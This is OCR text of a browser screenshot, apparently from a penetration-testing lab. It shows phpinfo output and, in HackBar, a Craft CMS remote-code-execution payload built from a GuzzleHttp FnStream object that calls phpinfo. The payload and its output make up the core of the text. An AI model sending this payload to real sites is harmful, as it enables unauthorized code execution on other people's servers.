 61.147.171.105:55897
9
渗透学习 编程教程 渗透学习网站 信息收集 靶场 在线工具 应急响应中心 docker 雅思学习 WeTransfer - Send L... Send large files free ... 移动设备上的书签
PHP Version 8.0.22
php
System
18:22:20 UTC 2019 x86_64
Build Date
Build System
106-1 (2022-03-17) x86_64 GNU/Linux
Internal Server Error
Server Error
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-
argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--
with-zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HackBar Cookie-Editor 1
Execute
Post data Referer User Agent Cookies Add Header Clear All
action=conditions/render&configObject=craft\elements\conditions\ElementCondition&config=
{"name":"configObject","as ":{"class":"\\GuzzleHttp\\Psr7\\FnStream", "__construct()":
{"methods":{"close":"phpinfo"}}}}
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate